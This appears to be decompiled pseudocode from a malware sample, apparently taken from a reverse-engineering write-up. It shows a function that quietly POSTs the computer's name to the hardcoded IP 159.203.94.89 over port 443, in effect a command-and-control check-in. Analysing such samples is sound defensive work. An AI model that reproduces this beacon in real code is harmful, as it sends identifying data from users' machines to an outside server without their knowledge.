 1 BOOL __usercall sub_401000@<eax>(char *ComputerName@<ebx>)
2 {
3 void *v1; // eax
4 void *v2; // esi
5 void *v3; // eax
6 void *v4; // edi
7 void *v5; // esi
8 DWORD v6; // edx
9 void *v8; // [esp+8h] [ebp-218h]
10 void *v9; // [esp+Ch] [ebp-214h]
11 DWORD cbSize; // [esp+10h] [ebp-210h]
12 CHAR szVerb[4]; // [esp+14h] [ebp-20Ch]
13 CHAR pszUAOut; // [esp+1Ch] [ebp-204h]
14
15 cbSize = 512;
16 ObtainUserAgentString(0, &pszUAOut, &cbSize);
17 strcpy(szVerb, "POST");
18 v1 = InternetOpenA(&pszUAOut, 0, 0, 0, 0);
19 v2 = v1;
20 v8 = v1;
21 if ( v1 )
22 {
23 v3 = InternetConnectA(v1, "159.203.94.89", 0x1BBu, 0, 0, 3u, 0, 0);
24 v4 = v3;
25 v9 = v3;
26 if ( v3 )
27 {
28 v5 = HttpOpenRequestA(v3, szVerb, "/93274826592862/index.php", "HTTP/1.1", 0, 0, 0x8404F700, 0);
29 if ( v5 )
30 {
31 v6 = 0;
32 if ( ComputerName )
33 v6 = strlen(ComputerName);
34 HttpSendRequestA(
35 v5,
36 "Content-Type: application/x-www-form-urlencoded",
37 strlen("Content-Type: application/x-www-form-urlencoded"),
38 ComputerName,
39 v6);
40 InternetCloseHandle(v5);
41 v4 = v9;
42 }
43 v2 = v8;
44 }
45 InternetCloseHandle(v4);
46 }
47 return InternetCloseHandle(v2);
48 }